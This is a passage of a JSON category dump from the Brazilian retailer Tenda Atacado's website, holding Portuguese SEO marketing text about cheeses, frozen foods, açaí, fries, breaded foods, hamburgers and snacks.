bolso\u003c/a\u003e.\u003c/p\u003e\r\n\u003cp\u003eAlém da variedade e da economia, o Tenda Atacado garante muita praticidade ao fazer as compras de patês e antepastos. Basta acessar o site ou \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003ebaixar o app\u003c/a\u003e, selecionar tudo o que você precisa no setor de frios e laticínios ou outros e receber no seu endereço. Confira!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":91,"link":"queijos","name":"Queijos","countProducts":127,"description":"Queijos","parentId":8,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os queijos podem transformar as receitas do dia a dia. Encontre diferentes tipos de queijos no Tenda Atacado, comprando com economia!","metaTitle":"Queijos: fatiados, pedaços e muito mais","metaAbstract":"Os queijos podem transformar as receitas do dia a dia. Encontre diferentes tipos de queijos no Tenda Atacado, comprando com economia!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/queijossub_queijos.png","gearSeoHtml":"\u003ch2\u003eQueijos: variedade para os preparos do dia a dia\u003c/h2\u003e\r\n\r\n\u003cp\u003eEm diversas situações, os \u003cstrong\u003equeijos\u003c/strong\u003e são escolhidos para complementar pratos principais, como saladas, sanduíches e pizzas. Eles também são utilizados em receitas mais complexas, como tortas e quiches.\u003c/p\u003e \r\n\r\n\u003cp\u003eCom tantas opções disponíveis no mercado, é comum que o consumidor fique perdido na hora de escolher o produto ideal. Por isso, é importante conhecer as variedades de queijos presentes no catálogo do Tenda Atacado, que vão de \u003ca href=\"https://www.tendaatacado.com.br/fatiados\"\u003efatiados\u003c/a\u003e a queijos em pedaços. Saiba mais a seguir!\u003c/p\u003e\r\n\u003ch2\u003eDiferentes queijos para as receitas\u003c/h2\u003e\r\n\u003cp\u003eO Tenda Atacado oferece uma ampla variedade de queijos, cada um com suas características únicas. Por exemplo, o queijo \u003cstrong\u003emussarela\u003c/strong\u003e é fresco e branco, perfeito para saladas e sanduíches, como queijo quente. Já o parmesão tem a consistência firme e um tom amarelado, ideal para ser ralado sobre pratos principais.\u003c/p\u003e \r\n\r\n\u003cp\u003eOutros exemplos incluem \u003cstrong\u003equeijo minas\u003c/strong\u003e, com uma textura suave e macia; prato, que é semiduro e com um sabor intenso; provolone, com sabor aveludado; e gouda, um queijo semiduro com sabor rico.\u003c/p\u003e \r\n\r\n\u003cp\u003ePensando nos queijos para preparos gourmets, o brie é um dos destaques, que costuma ser harmonizado com mel, frutas e geleias. Já em pratos da culinária brasileira, como o baião de dois, o \u003cstrong\u003equeijo coalho\u003c/strong\u003e não pode faltar. Este último ainda é usado no churrasco.\u003c/p\u003e \r\n\u003ch3\u003eQueijos processados\u003c/h3\u003e\r\n\u003cp\u003eO queijo processado é um derivado do leite que passa por um processo de transformação para atender às necessidades específicas dos consumidores. Um exemplo é o \u003cstrong\u003equeijo cheddar\u003c/strong\u003e em fatias, amplamente utilizado em hambúrgueres e sanduíches.\u003c/p\u003e\r\n\u003ch3\u003eMix de queijos\u003c/h3\u003e\r\n\u003cp\u003eAqui, você ainda encontra o queijo misto, que combina 4 variações em uma só embalagem. É a opção ideal para quem deseja experimentar novos sabores ou montar uma tábua de \u003ca href=\"https://www.tendaatacado.com.br/frios-e-embutidos\"\u003efrios\u003c/a\u003e para receber convidados especiais em casa ou para uma programação a dois.\u003c/p\u003e \r\n\u003ch2\u003eMarcas para escolher nas compras\u003c/h2\u003e\r\n\u003cp\u003eNo site do Tenda Atacado, é possível encontrar várias marcas de queijo que se destacam pela qualidade e variedade dos produtos. Uma das principais é a \u003ca href=\"https://www.tendaatacado.com.br/quata\"\u003eQuatá\u003c/a\u003e, conhecida por seus queijos artesanais, incluindo queijos frescos, como a clássica ricota usada em saladas.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra marca famosa é a \u003ca href=\"https://www.tendaatacado.com.br/vigor\"\u003eVigor\u003c/a\u003e, conhecida pelos lácteos saborosos. Ela oferece uma ampla variedade de produtos, incluindo queijos em fatias e ralados, além de iogurtes e margarinas que podem complementar suas receitas no dia a dia.\u003c/p\u003e \r\n\r\n\u003cp\u003eVocê ainda pode escolher os produtos da Ipanema e da Presidente, duas marcas populares e presentes na casa da maioria dos brasileiros.\u003c/p\u003e \r\n\u003ch2\u003eOs melhores queijos do mercado estão no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eEscolha os melhores queijos no site da Tenda Atacado e aproveite as vantagens de comprar on-line. A plataforma é segura e garante a proteção dos dados pessoais e financeiros, enquanto as \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas\u003c/a\u003e exclusivas permitem a economia, especialmente com o pagamento no cartão Tenda.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe preferir retirar os produtos em uma unidade física, basta escolher a opção de compra on-line com retirada em loja, economizando frete e tempo. Há diferentes unidades espalhadas por São Paulo, e você encontra uma perto do seu lar ou do seu trabalho!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/congeladoscongeladoscongeladoscongeladoscongelados-1.svg","id":7,"link":"congelados","name":"Congelados","countProducts":344,"description":"Procurando Sorvetes, Batatas, Pratos Prontos, Hambúrguer e produtos Congelados pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/congeladoscongeladoscategoria-select-congelados.jpg","metaDescription":"Descubra a qualidade e a variedade da comida congelada com o Tenda Atacado. Aqui tem praticidade para suas refeições e preços acessíveis!","metaTitle":"Comida congelada: qualidade e praticidade","metaAbstract":"Descubra a qualidade e a variedade da comida congelada com o Tenda Atacado. Aqui tem praticidade para suas refeições e preços acessíveis!","featured":false,"gearSeoHtml":"\u003cH2\u003e\u003ccenter\u003eComida congelada\u003c/center\u003e\u003c/H2\u003e\r\n\u003cp\u003eEm meio às dezenas de compromissos do dia a dia, para uma boa e prática refeição temos  a \u003cstrong\u003ecomida congelada\u003c/strong\u003e. É incrível como esse produto pode se encaixar perfeitamente na nossa rotina, oferecendo praticidade e sabor em um piscar de olhos.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra comida congelada a preços baixos. Tem de tudo: desde pratos prontos até ingredientes avulsos. O objetivo é facilitar a sua vida na cozinha e oferecer variedade nas refeições!\u003c/p\u003e\r\n\u003cH2\u003eRefeições completas congeladas para mais funcionalidade no dia a dia\u003c/H2\u003e\r\n\u003cp\u003eAs refeições completas são uma opção prática para quem busca uma alimentação balanceada e saborosa. Com a correria do dia a dia, muitas vezes fica difícil preparar refeições do zero, mas as alternativas de comida congelada resolvem esse problema. \u003c/p\u003e\r\n\u003cp\u003eUm exemplo clássico é a \u003cstrong\u003elasanha congelada\u003c/strong\u003e, que está disponível em uma variedade de sabores e tamanhos. Basta colocá-la no forno por alguns minutos e pronto: você terá uma refeição quentinha e deliciosa.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, existem diversas outras opções de \u003ca href=\"https://www.tendaatacado.com.br/pratos-prontos\"\u003epratos prontos\u003c/a\u003e que podem ser excelentes alternativas para quem busca simplicidade. Você encontra pratos tradicionais, como strogonoff, feijoada e frango assado, até escolhas mais saudáveis, como legumes e pratos vegetarianos.\u003c/p\u003e\r\n\u003cH2\u003eLegumes e vegetais congelados para transformar suas refeições\u003c/H2\u003e\r\n\u003cp\u003eOs legumes e vegetais são uma excelente ideia para quem busca uma alimentação mais equilibrada. Esses \u003cstrong\u003eprodutos congelados\u003c/strong\u003e oferecem praticidade para você ter sempre diversas possibilidades sempre à mão. Assim, fica mais fácil preparar refeições rápidas e saudáveis.\u003c/p\u003e\r\n\r\n\u003cp\u003eQuando se trata de comida congelada, esses legumes são indispensáveis. Com eles, você cria uma infinidade de pratos, como sopas, saladas, refogados e acompanhamentos. É uma solução conveniente, pois os alimentos já estão limpos, cortados e prontos para o preparo.\u003c/p\u003e\r\n\u003cH2\u003eUma explosão de sabores com nossos petiscos congelados\u003c/H2\u003e \r\n\u003cp\u003eVocê concorda que a época em que era preciso passar horas cortando batatas para fritar ficou para trás? Hoje, é possível encontrar \u003cstrong\u003ebatata congelada\u003c/strong\u003e em diversos cortes e marcas, tornando o processo muito mais fácil e rápido.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, outras alternativas de alimentos congelados estão disponíveis, como o \u003cstrong\u003epão de queijo congelado\u003c/strong\u003e — um clássico da culinária brasileira. Com apenas alguns minutos no forno, temos pãezinhos de queijo quentinhos e gostosos. Você pode desfrutar a qualquer hora do dia!\u003c/p\u003e\r\n\u003cp\u003eOs empanados congelados também merecem destaque. Seja de frango, peixe ou cebola, esses petiscos deliciosos são uma opção rápida e simples para qualquer ocasião. Para ficar ainda mais apetitoso, combine com alguma \u003ca href= \"https://www.tendaatacado.com.br/bebidas\"\u003ebebida\u003c/a\u003e saborosa e chame os amigos para se reunirem.\u003c/p\u003e\r\n\u003cH2\u003eDescubra as melhores ofertas no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eProcurando uma forma fácil e conveniente de fazer suas compras? Então, você precisa conhecer nossa loja física! Se preferir, com apenas alguns cliques no site, você tem acesso a uma ampla variedade de itens, desde alimentos até \u003ca href= \"https://www.tendaatacado.com.br/limpeza\"\u003eprodutos de limpeza\u003c/a\u003e. Tudo isso sem sair de casa!\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, além da conveniência, você encontra ofertas imperdíveis todos os dias. Com promoções exclusivas e descontos especiais, você economiza muito em suas compras. Aproveite para explorar nossos departamentos!\u003c/p\u003e\r\n","children":[{"id":67,"link":"acai","name":"Açaí","countProducts":21,"description":"Açaí","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Puro ou com os mais diversos acompanhamentos, o açaí é uma ótima pedida para se refrescar, para servir em festas ou para ajudar no treino.","metaTitle":"Açaí: mais sabor e saúde","metaAbstract":"Puro ou com os mais diversos acompanhamentos, o açaí é uma ótima pedida para se refrescar, para servir em festas ou para ajudar no treino.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/acaisub_acai.png","gearSeoHtml":"\u003ch2\u003eAçaí\u003c/h2\u003e\r\n\u003cp\u003eCom uma coloração roxa-escura, sabor forte e muito característico, o \u003cstrong\u003eaçaí\u003c/strong\u003e conquistou o paladar de muita gente. Seja puro ou com acompanhamento, ele é perfeito para os dias mais quentes.\u003c/p\u003e\r\n\u003cp\u003eA versão em creme e congelada, semelhante a um sorvete, costuma ser a preferida. Afinal, quem é que não gosta de consumir uma opção absolutamente saudável e incrivelmente refrescante?\u003c/p\u003e\r\n\u003cp\u003eSem contar que o açaí fica ainda mais perfeito quando combinado com morango, banana, granola, leite em pó, leite condensado, cupuaçu, creme de avelã e muitos outros complementos.\u003c/p\u003e\r\n\u003cp\u003eAposto que você já está com água na boca só de imaginar aquela barca de açaí perfeitamente montada, não é mesmo? Então, continue a leitura para saber mais e conhecer algumas opções!\u003c/p\u003e\r\n\u003cH2\u003eExistem opções de açaí para todos os gostos\u003c/H2\u003e\r\n\u003cp\u003eO \u003cstrong\u003eaçaí congelado\u003c/strong\u003e pronto para o consumo é um dos mais procurados. Há opções de marcas variadas, com embalagens em diferentes tamanhos, para atender a todos os perfis de consumidores.\u003c/p\u003e\r\n\u003cp\u003ePara as pessoas que não gostam muito da versão original, há a opção de \u003cstrong\u003ecreme de açaí\u003c/strong\u003e com frutas, como as versões com banana e morango, que deixam o sabor mais leve.\u003c/p\u003e\r\n\u003cp\u003eTodos eles são ótimos para ter sempre em casa e consumir quando der vontade. Os potes maiores também são boas opções de \u003ca href=\"https://www.tendaatacado.com.br/sobremesas”\u003esobremesas\u003c/a\u003e para sorveterias, lanchonetes e outros estabelecimentos.\u003c/p\u003e\r\n\u003cp\u003eE para quem tem um comércio, como mercearia ou minimercado revendedor, e quer oferecer produtos de boa qualidade para os seus clientes, o \u003cstrong\u003eaçaí pronto\u003c/strong\u003e é sucesso na certa.\u003c/p\u003e\r\n\u003cH2\u003eDicas para consumir açaí de formas diferentes\u003c/H2\u003e\r\n\u003cp\u003ePara quem gosta de inovar ou quer variar um pouco na hora de tomar o açaí, há uma grande variedade de receitas que podem ser preparadas com o creme pronto e alguns complementos.\u003c/p\u003e\r\n\u003cp\u003eVocê pode fazer algumas misturas, como o frozen de açaí com baunilha. É só bater os ingredientes no liquidificador e despejar em um recipiente, cobrindo com aveia ou nozes.\u003c/p\u003e\r\n\u003cp\u003eSe a ideia é servir em uma festa, uma sugestão é fazer copinhos pequenos intercalando camadas de açaí, leite em pó e uma fruta picadinha. É fácil de preparar, não custa caro e agrada a todos.\u003c/p\u003e\r\n\u003cp\u003eE para quem gosta de café, a dica é fazer uma combinação cheia de energia com o açaí, que dá um toque diferenciado ao sabor. Entre as opções, estão os frappés, frappuccinos e cremes gelados.\u003c/p\u003e\r\n\u003cH2\u003eConheça alguns dos principais benefícios do açaí\u003c/H2\u003e\r\n\u003cp\u003eAlém de ter um sabor marcante, que agrada aos mais diversos paladares, o \u003cstrong\u003eaçaí natural\u003c/strong\u003e também faz bem à saúde e oferece uma série de benefícios para o bom funcionamento do nosso organismo.\u003c/p\u003e\r\n\u003cp\u003eA fruta é rica em vitaminas A, E, K, D, C, B1 e B6 e em minerais, como cálcio, ferro, potássio e magnésio. Isso sem contar com a quantidade de antioxidantes, aminoácidos e óleos essenciais.\u003c/p\u003e\r\n\u003cp\u003ePor isso, o açaí ajuda a prevenir o envelhecimento precoce das células, fortalece o sistema imunológico, é uma ótima fonte de energia e faz bem para o sangue, combatendo a anemia.\u003c/p\u003e\r\n\u003cp\u003eO consumo na medida certa e sem acompanhamentos muito calóricos ajuda a melhorar o funcionamento do intestino e também do sistema cardiovascular.\u003c/p\u003e\r\n\u003cH3\u003eAçaí é um aliado no pré e pós-treino\u003c/H3\u003e\r\n\u003cp\u003eAlém de todos esses benefícios para a saúde, o açaí é muito indicado para quem faz atividades físicas, pois é uma ótima fonte energética, fazendo com que o estado de exaustão demore mais para chegar.\u003c/p\u003e\r\n\u003cp\u003eE como ele atua na regeneração muscular, também é uma boa pedida no pós-treino, ajudando, ainda, a repor a glicose que costuma ser perdida durante os treinos de maior intensidade.\u003c/p\u003e\r\n\u003cH2\u003eEncontre açaí para todas as ocasiões no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eEstá em busca de um \u003ca href=\"https://www.tendaatacado.com.br/acai”\u003eaçaí\u003c/a\u003e perfeito para cobrir de leite condensado, leite em pó e granola? O Tenda Atacado é o lugar certo. Aqui, você encontra variedade com os menores preços.\u003c/p\u003e\r\n\u003cp\u003eNão deixe de conferir todas as ofertas do setor de \u003ca href=\"https://www.tendaatacado.com.br/congelados”\u003eCongelados\u003c/a\u003e. Faça suas compras agora mesmo pelo site ou pelo aplicativo e receba tudo no seu endereço. Venha para o Tenda Atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":69,"link":"batatas","name":"Batatas","countProducts":15,"description":"Batatas","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Não passe vontade quando pensar naquela batatinha frita e quentinha. Garanta já sua batata congelada no Tenda Atacado pelos menores preços!","metaTitle":"Batata congelada: praticidade para a sua rotina","metaAbstract":"Não passe vontade quando pensar naquela batatinha frita e quentinha. Garanta já sua batata congelada no Tenda Atacado pelos menores preços!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/batatassub_batatas.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eBatata congelada\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eQuentinha, crocante e salgada, a batata é sem dúvida um dos alimentos mais amados em todo o Brasil, principalmente em sua forma frita, não é mesmo? Aposto que só de falar dela, você já está pensando naquele prato cheio de palitinhos fritos. E, para facilitar o preparo dessa delícia, podemos contar com a \u003cb\u003ebatata congelada\u003c/b\u003e.\u003c/p\u003e\r\n\u003cp\u003eCom palitos fininhos ou cortes mais rústicos, podemos aproveitar todo o sabor e crocância da batata frita quando der vontade. No \u003ca href=\"https://www.tendaatacado.com.br/\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e, você encontra a maior variedade do produto, incluindo a batata-doce congelada. Confira!\u003c/p\u003e\r\n\u003ch2\u003eBenefícios da batata\u003c/h2\u003e\r\n\u003cp\u003eAlém de deliciosa, a batata é uma ótima fonte de cobre e ferro, que combinados com o alto teor de vitaminas B6 e C aprimoram o funcionamento do cérebro, melhorando até a memória. A batata também reduz a pressão arterial, diminui o estresse e alivia os sintomas da TPM.\u003c/p\u003e\r\n\u003cp\u003ePor ser rica em minerais como ferro, magnésio, cálcio, zinco e fósforo a batata ajuda a manter a estrutura do organismo e a força óssea. Além disso, protege o coração, diminui os riscos de AVC e do desenvolvimento de câncer — principalmente pela grande quantidade de antioxidantes. Aproveite as ofertas do Tenda e garanta já a melhor \u003cb\u003ebatata frita congelada\u003c/b\u003e.\u003c/p\u003e \r\n\u003ch2\u003eBatata doce congelada\u003c/h2\u003e\r\n\u003cp\u003eSe você está pensando que ser congelada é um benefício apenas da batata comum, está enganado! É possível encontrar a deliciosa e super nutritiva \u003cb\u003ebatata doce congelada\u003c/b\u003e. A batata-doce é um ótimo alimento para reforçar nossa imunidade, pois é rica em antioxidantes.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, auxilia o controle do colesterol, fornece energia e favorece o emagrecimento saudável. Não dá mais para deixar um alimento desse fora da sua dieta, não é mesmo? Então, garanta, agora mesmo, sua batata-doce pelos menores preços!\u003c/p\u003e\r\n\u003ch2\u003eTipos de corte da batata congelada\u003c/h2\u003e\r\n\u003cp\u003eDifícil encontrar quem não adore a clássica \u003cb\u003ebatata palito\u003c/b\u003e frita, afinal, ela é super prática, saborosa e combina com todo tipo de acompanhamento. Mas, esse não é o único tipo de batata congelada. Se você também adora aquela batatinha com o corte mais grosso, no Tenda, você encontra a batata rústica e com corte caseiro.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, há também a divertidíssima batata Crinkle, a famosa batata palito ondulada, e, claro, a batata canoa, perfeita para ser apreciada com os mais diversos molhos. Confira nossas ofertas e faça suas compras agora mesmo!\u003c/p\u003e\r\n\u003ch2\u003eBatata congelada nas melhores marcas está aqui!\u003c/h2\u003e\r\n\u003cp\u003eSeja batata congelada em palitos, com corte rústico, canoa, ou, até mesmo, a batata-doce o que você procura, pode ter certeza que, no Tenda Atacado, você encontra. Confira as ofertas em nosso \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003e\u003cu\u003ecatálogo online\u003c/u\u003e\u003c/a\u003e e faça já suas compras!\u003c/p\u003e\r\n\u003cp\u003eAqui, você não precisa se preocupar em ir até uma unidade física para garantir a sua \u003cb\u003ebatata McCain\u003c/b\u003e, pode fazer tudo pela internet e, ainda, escolhe quando e onde deseja fazer a retirada. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":70,"link":"empanados","name":"Empanados","countProducts":47,"description":"Empanados","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Práticos e deliciosos, os empanados não podem faltar em nossa despensa. Então, confira as ofertas no Tenda Atacado e faça já suas compras!","metaTitle":"Empanados de qualidade com preço baixo estão aqui","metaAbstract":"Práticos e deliciosos, os empanados não podem faltar em nossa despensa. Então, confira as ofertas no Tenda Atacado e faça já suas compras!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/empanadossub_empanados.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eEmpanados\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eNão dá para negar que diversos alimentos ficam muito mais saborosos quando são \u003cb\u003eempanados\u003c/b\u003e. Pense naquele filé de frango, por exemplo, ou, talvez naqueles anéis de cebola saindo da frigideira, quentinhos, sequinhos e crocantes por fora e macios por dentro, uma tentação, não é mesmo?\u003c/p\u003e\r\n\u003cp\u003eInfelizmente, prepará-los pode não ser prático, ainda mais para quem tem uma rotina agitada. Se esse é o seu caso, você não precisa se preocupar achando que não vai apreciar esses alimentos deliciosos. Afinal, o \u003ca href=\"https://www.tendaatacado.com.br/\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e selecionou as melhores opções de steak de frango, nuggets e \u003cb\u003eanéis de cebola\u003c/b\u003e, prontinhos para a frigideira. Confira!\u003c/p\u003e\r\n\u003ch2\u003eSteak de frango\u003c/h2\u003e\r\n\u003cp\u003eO \u003cb\u003esteak de frango\u003c/b\u003e é feito, sobretudo, com filé de peito de frango moído. Essa carne é misturada com temperos e conservantes, mas a receita muda de acordo com a marca que está produzindo. A massa é empanada com uma farinha especial, que garante a crocância desejada.\u003c/p\u003e\r\n\u003cp\u003eAntes desse empanado ser congelado, ele passa por uma pré-fritura, assim, quando vamos prepará-lo, bastam 10 ou 15 minutos para ficar pronto. No Tenda Atacado, você encontra o filé empanado nas melhores marcas e pelos menores preços!\u003c/p\u003e\r\n\u003ch2\u003eNuggets\u003c/h2\u003e\r\n\u003cp\u003eAssim como o steak, o nugget é feito com peito de frango moído e recebe temperos e outros ingredientes que variam de acordo com a receita da marca. Eles são uma ótima opção para a criançada, já que a unidade é pequena e, em alguns casos, como o \u003cb\u003eMini Chicken\u003c/b\u003e da Perdigão, possuem formatos divertidos.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, é possível encontrar esses \u003cb\u003eempanados de peito de frango\u003c/b\u003e com recheios, como pedacinhos de queijo, presunto e legumes. Uma vantagem desse empanado, é que ele pode ser assado ou frito. Aproveite as ofertas do Tenda para deixar as refeições do seu filho mais divertidas.\u003c/p\u003e\r\n\u003ch2\u003eAnéis de cebola\u003c/h2\u003e\r\n\u003cp\u003eAlém de ser um ingrediente essencial em diversos pratos, a cebola pode muito bem ser o prato principal. Afinal, quem resiste aos anéis de cebola fritos e quentinhos? O melhor de tudo é que a cebola é muito saudável e fornece uma série de benefícios para nosso organismo.\u003c/p\u003e\r\n\u003cp\u003eEla é rica em minerais como ferro, fósforo e cálcio, que cuidam da saúde dos ossos e da circulação sanguínea, e é uma ótima fonte de vitamina A, C e do complexo B. Sem contar com os antioxidantes que previnem o envelhecimento da pele. Confira as ofertas dos \u003cb\u003eanéis de cebola empanada\u003c/b\u003e no Tenda e adquira-os já.\u003c/p\u003e\r\n\u003ch2\u003eEmpanados para todos os gostos estão aqui!\u003c/h2\u003e\r\n\u003cp\u003eSaborosos, crocantes e muito práticos, os empanados têm sua presença garantida nos lares de todo o Brasil. Para que esses alimentos nunca faltem em seu estoque, confira o \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003e\u003cu\u003ecatálogo online\u003c/u\u003e\u003c/a\u003e do Tenda Atacado e faça suas compras!\u003c/p\u003e\r\n\u003cp\u003eAlém de aproveitar as melhores ofertas, aqui, você conta com a possibilidade de comprar pela internet e retirar quando e onde desejar! É conveniência a preço de atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":71,"link":"hamburguer","name":"Hambúrguer","countProducts":30,"description":"Hambúrguer","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Se existe algo que não pode faltar para quem leva uma vida agitada é o hambúrguer! Encontre as melhores marcas no nosso catálogo on-line.","metaTitle":"Hambúrguer: variedade e preço baixo é aqui","metaAbstract":"Se existe algo que não pode faltar para quem leva uma vida agitada é o hambúrguer! Encontre as melhores marcas no nosso catálogo on-line.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/hamburguersub_hamburguer.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eHambúrguer\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eHá muito tempo o \u003cb\u003ehambúrguer\u003c/b\u003e deixou de ser um item utilizado unicamente para o preparo de sanduíches. Ele é um ótimo acompanhante dos mais diversos pratos, substituindo, muitas vezes, o bife.\u003c/p\u003e\r\n\u003cp\u003eEssa popularização do \u003cb\u003ehambúrguer congelado\u003c/b\u003e se deve, principalmente, pela praticidade do preparo. Afinal, não é necessário gastar tempo tirando a gordura do alimento, nem temperando. E, seja frito ou assado, ele continua sendo muito suculento.\u003c/p\u003e\r\n\u003ch2\u003eVantagens do hambúrguer congelado\u003c/h2\u003e\r\n\u003cp\u003eA nossa rotina cada vez mais corrida e agitada faz com que busquemos por mais facilidades. É aí que entra o \u003cb\u003ehambúrguer de carne\u003c/b\u003e congelado. O alimento não necessita de nenhum cuidado especial e seu preparo é rápido, prático e combina com praticamente tudo!\u003c/p\u003e \r\n\u003cp\u003eA \u003cb\u003ecarne de hambúrguer\u003c/b\u003e, geralmente, é composta pela mistura de carnes vermelhas e brancas. Ou seja, é um alimento com bastante proteína e carboidratos. Além disso, durante a produção, ele recebe a quantidade ideal de temperos e gordura, chegando prontinho para o consumo.\u003c/p\u003e\r\n\u003ch2\u003eHambúrguer de frango\u003c/h2\u003e\r\n\u003cp\u003eSe você busca uma opção de hambúrguer com menos gordura, o \u003cb\u003ehambúrguer de frango\u003c/b\u003e é uma das melhores escolhas. Além de ser tão prático quanto a versão bovina, esse hambúrguer tem um sabor mais leve que combina com diversas receitas, inclusive muitas saladas.\u003c/p\u003e\r\n\u003cp\u003eAssim, se você quer receitas deliciosas e muito práticas, o hambúrguer de frango é a escolha certa. No \u003ca href=\"https://www.tendadrive.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e, você encontra as melhores marcas com os melhores preços para economizar muito em seu dia a dia.\u003c/p\u003e\r\n\u003ch2\u003eDiferentes tipos de hambúrguer bovino\u003c/h2\u003e\r\n\u003cp\u003eO hambúrguer bovino congelado está no mercado há anos, mas para quem não é muito fã do original, é possível encontrar os mais variados sabores, como \u003cb\u003ehambúrguer de picanha\u003c/b\u003e ou de costela, por exemplo. Logo, apesar de ser uma comida prática e versátil, você ainda consegue se deliciar com o sabor de carnes nobres e suculentas.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, para deixar o seu cotidiano ainda mais prático, você pode comprar hambúrguer por atacado e ter sempre à mão essa deliciosa carne, no seu sabor favorito!\u003c/p\u003e\r\n\u003ch2\u003eHambúrguer congelado é no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003ePara tornar seu dia a dia ainda mais prático, no Tenda Atacado, você não precisa ir até a loja física, passar por filas enormes no caixa e perder horas preciosas do seu tempo. É possível fazer as suas compras pela internet e passar na unidade apenas para retirar o produto no momento mais conveniente do seu dia.\u003c/p\u003e \r\nAproveite e conheça agora mesmo o \u003ca href=\"https://www.tendadrive.com.br/congelados\"\u003e\u003cu\u003enosso catálogo on-line\u003c/u\u003e\u003c/a\u003e com os mais diversos e saborosos tipos de hambúrguer! Faça as suas compras on-line e busque quando e onde desejar!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":72,"link":"kibe-e-almondegas","name":"Kibe e Almondegas","countProducts":8,"description":"Kibe e Almondegas","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Kibe e Almondegas","metaTitle":"Kibe e Almondegas","metaAbstract":"Kibe e Almondegas","featured":false,"gearSeoHtml":"","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":73,"link":"lanches","name":"Lanches","countProducts":11,"description":"Lanches","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Descubra os melhores lanches congelados para sua rotina. Práticos, saborosos e perfeitos para qualquer hora do dia, conheça a variedade Tenda Atacado!","metaTitle":"Lanches congelados: mais praticidade e sabor","metaAbstract":"Descubra os melhores lanches congelados para sua rotina. Práticos, saborosos e perfeitos para qualquer hora do dia, conheça a variedade Tenda Atacado!","featured":false,"gearSeoHtml":"\u003cH2\u003eLanches congelados: mais sabor e rapidez na rotina\u003c/H2\u003e\r\n\u003cp\u003eRápidos de preparar, os \u003cstrong\u003elanches congelados\u003c/strong\u003e são ótimos para agilizar a rotina e o preparo das refeições no dia a dia. Assim, você não precisa abrir mão de algo saboroso em meio à correria.\u003c/p\u003e\r\n\u003cp\u003eEntre os compromissos profissionais e pessoais, muitas vezes não sobra tempo para fazer algo mais elaborado na cozinha. É nessa hora que os lanches congelados fazem a diferença.\u003c/p\u003e\r\n\u003cp\u003eEles são ótimos para incluir na lista de compras e ter sempre em casa. Assim, quando a fome bater, você tem a certeza de que vai ter uma boa opção para preparar um \u003cstrong\u003elanche de micro-ondas\u003c/strong\u003e rapidamente.\u003c/p\u003e\r\n\u003cp\u003eOs \u003ca href=“https://www.tendaatacado.com.br/congelados”\u003econgelados\u003c/a\u003e também são alternativas interessantes para quem tem lanchonetes, mercados revendedores ou bares e outros estabelecimentos comerciais do ramo alimentício. Seja para revenda ou preparo e venda ágil, é uma ótima alternativa para melhorar o faturamento\u003c/p\u003e\r\n\u003cH2\u003eConheça alguns lanches congelados\u003c/H2\u003e\r\n\u003cp\u003eDo \u003cstrong\u003eX-burguer congelado\u003c/strong\u003e a rolinhos recheados e wraps, o que não falta é variedade de produtos e sabores. Conheça os principais lanches 